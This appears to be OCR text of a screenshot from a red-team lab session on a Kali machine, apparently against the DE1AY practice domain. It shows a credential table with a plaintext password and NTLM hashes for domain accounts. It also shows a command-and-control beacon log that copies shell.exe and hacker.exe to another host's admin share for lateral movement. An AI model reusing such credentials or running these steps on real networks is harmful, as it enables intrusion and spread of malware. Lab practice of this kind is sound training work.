 Make Token@kali
user password realm note
mssql 1qaz@WSX DE1AY
Administrator 1qaz@WSX de1ay.com
Administrator 31d6cfe0d16ae93... WEB
mssql 1qaz@WSX DE1AY.COM
de1ay 161cff084477fe59... WEB
Guest 31d6cfe0d16ae93... WEB
Administrator 161cff084477fe59... DE1AY
User: de1ay
Password: 161cff084477fe596a5db81874498a24
Domain: WEB
Build Help
Event Log X Beacon 10.10.10.80@2908 X
beacon> shell copy shell.exe \\10.10.10.10\c$\windows
[*] Tasked beacon to run: copy shell.exe \\10.10.10.10\
[+] host called home, sent: 64 bytes
[+] received output:
另一个程序正在使用此文件，进程无法访问。
已复制 0 个文件。
beacon> shell copy hacker.exe \\10.10.10.10\c$\window
[*] Tasked beacon to run: copy hacker.exe \\10.10.10.10
[+] host called home, sent: 65 bytes
[+] received output:
另一个程序正在使用此文件，进程无法访问。
已复制 0 个文件。
beacon> shell copy hacker.exe \\10.10.10.10\c$\windows\temp\fooba1r.exe
[*] Tasked beacon to run: copy hacker.exe \\10.10.10.10\c$\windows\temp\fooba1r.exe
[+] host called home, sent: 66 bytes
[+] received output:
已复制 1 个文件。